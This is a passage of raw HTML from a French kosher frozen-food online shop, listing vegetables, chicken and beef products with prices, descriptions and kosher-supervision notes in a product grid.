<span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="74"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_74"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='74' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles74" itemprop="name" data-id="74"><a href="https://www.groskash.com/legume-surgele-cacher/melange-petits-pois-carottes-meme-helene-800g-casher-ihoud-klp">Mélange Petits Pois...</a></div><div class="tvproduct-desc tvproduct-descs74" ><p>Un mélange qui plait autant aux grands qu'aux petits ! Ils se cuisent comme du frais.</p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="1591" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/echalote-casher-250g-surgelee-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3730-home_default/echalote-casher-250g-surgelee-klp.jpg" alt = "Echalote Surgelé 250g kasher lepessah" data-full-size-image-url = "https://www.groskash.com/3730-large_default/echalote-casher-250g-surgelee-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3729-home_default/echalote-casher-250g-surgelee-klp.jpg" alt = "Echalote Casher 250g..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="1591"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1591', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="1591"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_1591"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='1591' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles1591" itemprop="name" data-id="1591"><a href="https://www.groskash.com/herbe-aromatique-surgelee-cacher/echalote-casher-250g-surgelee-klp">Echalote Casher 250g...</a></div><div class="tvproduct-desc tvproduct-descs1591" ><p>L'échalote surgelé&nbsp;est produit à partir d'échalotes fraîches soigneusement , épluchées et coupées parées avant d'être surgelées. A utiliser comme un produit frais, sans décongélation préalable. Pour toutes les viandes, salades, légumes cuisinés et sauces.&nbsp;</p><p>Sous la surveillance du badatz ihoud arabanim</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="172" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/volaille-surgelee-cacher/poulet-entier-yesh-entre-2kg-et-24kg-shritta-loubawitch-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3756-home_default/poulet-entier-yesh-entre-2kg-et-24kg-shritta-loubawitch-ihoud-klp.jpg" alt = "Poulet Entier Surgelé kasher lepessah SHRITA LOUBAWITCH YESH" data-full-size-image-url = "https://www.groskash.com/3756-large_default/poulet-entier-yesh-entre-2kg-et-24kg-shritta-loubawitch-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/406-home_default/poulet-entier-yesh-entre-2kg-et-24kg-shritta-loubawitch-ihoud-klp.jpg" alt = "Poulet Entier &quot;Yesh&quot; entre..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="172"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '172', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="172"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_172"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='172' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">5/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles172" itemprop="name" data-id="172"><a href="https://www.groskash.com/volaille-surgelee-cacher/poulet-entier-yesh-entre-2kg-et-24kg-shritta-loubawitch-ihoud-klp">Poulet Entier &quot;Yesh&quot; entre...</a></div><div class="tvproduct-desc tvproduct-descs172" ><p>Tout le monde en raffole ! Facile à préparer au four, il faut quand même faire attention à sa cuisson : suivant le poids du poulet, il faudra adapter le temps de cuisson. Il faut compter 35 minutes de cuisson par 500g (Th. 210°C)&nbsp; et vous baissez à 200°C le four à mi-cuisson.</p><p>Le poulet sera cuit à point, doré et moelleux avec un bon jus.</p><p></p><p>Sous la surveillance du Badatz Ihoud Arabanim Shrita Loubavitch.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">15,59&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="106" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/volaille-surgelee-cacher/pilons-de-poulet-yesh-entre-800g-et-950g-shritta-loubawitch-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/3763-home_default/pilons-de-poulet-yesh-entre-800g-et-950g-shritta-loubawitch-ihoud-klp.jpg" alt = "Pilon de poulet" data-full-size-image-url = "https://www.groskash.com/3763-large_default/pilons-de-poulet-yesh-entre-800g-et-950g-shritta-loubawitch-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/323-home_default/pilons-de-poulet-yesh-entre-800g-et-950g-shritta-loubawitch-ihoud-klp.jpg" alt = "Pilons de Poulet barquettes..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="106"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '106', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="106"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_106"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='106' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles106" itemprop="name" data-id="106"><a href="https://www.groskash.com/volaille-surgelee-cacher/pilons-de-poulet-yesh-entre-800g-et-950g-shritta-loubawitch-ihoud-klp">Pilons de Poulet barquettes...</a></div><div class="tvproduct-desc tvproduct-descs106" ><p>Produit phare, le préféré de beaucoup. Au four ou&nbsp; mijotées, elles sont faciles à préparer et<br />c'est le repas qui plait à tout le monde !</p><p>Sous la surveillance du Badatz Ihoud Arabanim Shrita Loubavitch.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">11,33&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="166" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/carottes-en-rondellesmeme-helene-800g-surgeles-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/385-home_default/carottes-en-rondellesmeme-helene-800g-surgeles-casher-ihoud-klp.jpg" alt = "Carottes en rondelles" data-full-size-image-url = "https://www.groskash.com/385-large_default/carottes-en-rondellesmeme-helene-800g-surgeles-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/386-home_default/carottes-en-rondellesmeme-helene-800g-surgeles-casher-ihoud-klp.jpg" alt = "Carottes en Rondelles &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="166"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '166', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="166"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_166"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='166' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles166" itemprop="name" data-id="166"><a href="https://www.groskash.com/legume-surgele-cacher/carottes-en-rondellesmeme-helene-800g-surgeles-casher-ihoud-klp">Carottes en Rondelles &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs166" ><p>Pour une Kémia ou pour plat, les carottes en rondelles "Mémé Hélène" sont indispensables<br />Pour accompagner une bonne viande, elles sont succulentes !<br /><br /></p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="127" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/grosses-feves-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/4675-home_default/grosses-feves-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Fèves Grosses Surgelées MH 800gr x12 Prix Net" data-full-size-image-url = "https://www.groskash.com/4675-large_default/grosses-feves-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/204-home_default/grosses-feves-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Grosses Fèves &quot;Mémé Hélène&quot;..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="127"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '127', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="127"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_127"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='127' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles127" itemprop="name" data-id="127"><a href="https://www.groskash.com/legume-surgele-cacher/grosses-feves-meme-helene-800g-casher-ihoud-klp">Grosses Fèves &quot;Mémé Hélène&quot;...</a></div><div class="tvproduct-desc tvproduct-descs127" ><p>Les grosses fèves "Mémé Hélène" sont un des produits phares à mettre sur vos tables pour toutes les occasions.</p><p>Sous la surveillance du Badatz Ihoud Arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">5,64&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="58" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/oignons-eminces-meme-helene-800g-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5144-home_default/oignons-eminces-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Oignons Emincés &quot;Mémé Hélène&quot; 800g Casher Ihoud KLP" data-full-size-image-url = "https://www.groskash.com/5144-large_default/oignons-eminces-meme-helene-800g-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/1059-home_default/oignons-eminces-meme-helene-800g-casher-ihoud-klp.jpg" alt = "Oignons Emincés &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="58"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '58', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="58"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_58"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='58' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles58" itemprop="name" data-id="58"><a href="https://www.groskash.com/legume-surgele-cacher/oignons-eminces-meme-helene-800g-casher-ihoud-klp">Oignons Emincés &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs58" ><p>Ces oignons émincés sont préparés à partir de bulbes frais. D'une grande facilité de mise en œuvre, ce produit est une aide culinaire précieuse pour la cuisine de tous les jours, des fêtes et des chabatot</p><p>Sous la surveillance du Badats Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="61" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/legume-surgele-cacher/petit-pois-tres-fin-meme-helene-1kg-casher-ihoud-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/166-home_default/petit-pois-tres-fin-meme-helene-1kg-casher-ihoud-klp.jpg" alt = "Petit Pois tres fin 1 Kg MEME HELENE" data-full-size-image-url = "https://www.groskash.com/166-large_default/petit-pois-tres-fin-meme-helene-1kg-casher-ihoud-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/167-home_default/petit-pois-tres-fin-meme-helene-1kg-casher-ihoud-klp.jpg" alt = "Petit Pois Très Fin &quot;Mémé..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="61"> <a id="wishlist_button" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '61', $('#idCombination').val(), 1, 1); return false;" rel="nofollow" title="Ajouter à la liste de souhaits"><p class="panel-product-line panel-product-actions"> <i class='material-icons'>&#xe87e;</i> <span>Ajouter à la liste de souhaits</span></p> </a></div><div class="tvall-comment-review-block tvreview-all-product"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class='tvproduct-color'></div><div class="tvproduct-hover"><div class="tvproduct-hover-info"><div class="tvproduct-wrapper-info"><div class="tvproduct-cart-btn"><form action="https://www.groskash.com/panier" method="post"> <input type="hidden" name="id_product" value="61"> <input type="hidden" name="qty" value="1"> <input type="hidden" name="token" value="567284de36df94391ff965f82e55f4f2"> <button data-button-action="add-to-cart" type="submit" class="btn btn-primary add-to-cart tvproduct-add-to-cart" title="Ajouter au panier" > <i class='material-icons'>&#xe8cc;</i> <span>Ajouter au panier </span> </button></form></div><div class="tvcompare-wrapper product_id_61"><div class="tvproduct-compare"> <button class="btn btn-primary tvcmsproduct-compare-btn" product-id='61' comp-val='add' title="Comparer"> <i class='material-icons remove hide'>&#xe15c;</i> <i class='material-icons add '>&#xE043;</i> <span>Comparer</span> </button></div></div> <a class="quick-view tvproduct-view" href="#" data-link-action="quickview" title="Aperçu rapide"><div class="tvproduct-quick-view"> <i class='material-icons'>&#xe8f4;</i> <span>Aperçu rapide</span></div> </a></div></div></div></div><div class="product-description tvproduct-info-box"><div class="tvproduct-wrrper-balance-info"><div class="product-dis-content-price"><div class="tvall-comment-review-block tvreview-all-product tvall-comment-list-view"><div class="comments_note"><div class="tvall-product-comment"><div class="star star_on"><i class='material-icons'>&#xe83a;</i></div> <span class="tvall-comment-review">0/5</span></div></div></div><div class="product-title tvproduct-title tvproduct-titles61" itemprop="name" data-id="61"><a href="https://www.groskash.com/legume-surgele-cacher/petit-pois-tres-fin-meme-helene-1kg-casher-ihoud-klp">Petit Pois Très Fin &quot;Mémé...</a></div><div class="tvproduct-desc tvproduct-descs61" ><p>Délicatement sucrés, les petits pois font le régal de tous et particulièrement des enfants. En sauce ou juste avec un assaisonnement de sel et poivre&nbsp;!</p><p>Sous la surveillance du Badatz Ihoud arabanim.</p></div><div class="product-price-and-shipping tvproduct-price"> <span class="sr-only">Prix</span><div class="tvproduct-price-content"> <span itemprop="price" class="price tvnew-price">4,69&nbsp;€</span></div></div></div></div></div><div class="highlighted-informations no-variants hidden-sm-down tvproduct-color-theme"></div><ul class="product-flags"></ul></div></div></div> </artical><artical class="product-miniature js-product-miniature tvproduct-slider col-xl-3 col-lg-4 col-md-6 col-sm-6 col-xs-12 col-tv-xl wow fadeInUp " data-id-product="1585" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="tvproduct-slider-wrapper"><div class="thumbnail-container tvproduct-wrapper"><div class="tvproduct-wrapper-balance"><div class="tvproduct-img-block-color-box "> <a href="https://www.groskash.com/boeuf-surgele-cacher/pack-mixte-de-paleron-bourguignon-et-jarret-de-boeuf-casher-yesh-environ-10-kg-casher-klp" class="thumbnail product-thumbnail"> <img src = "https://www.groskash.com/5466-home_default/pack-mixte-de-paleron-bourguignon-et-jarret-de-boeuf-casher-yesh-environ-10-kg-casher-klp.jpg" alt = "Mixte Paleron, Bourguignon,..." data-full-size-image-url = "https://www.groskash.com/5466-large_default/pack-mixte-de-paleron-bourguignon-et-jarret-de-boeuf-casher-yesh-environ-10-kg-casher-klp.jpg"><img class="tvproduct-hover-img" src = "https://www.groskash.com/3677-home_default/pack-mixte-de-paleron-bourguignon-et-jarret-de-boeuf-casher-yesh-environ-10-kg-casher-klp.jpg" alt = "Mixte Paleron, Bourguignon,..."> </a><div class="tvproduct-wishlist"> <input type="hidden" class="wishlist_prod_id" value="1585"> <a id="wishlist_button" 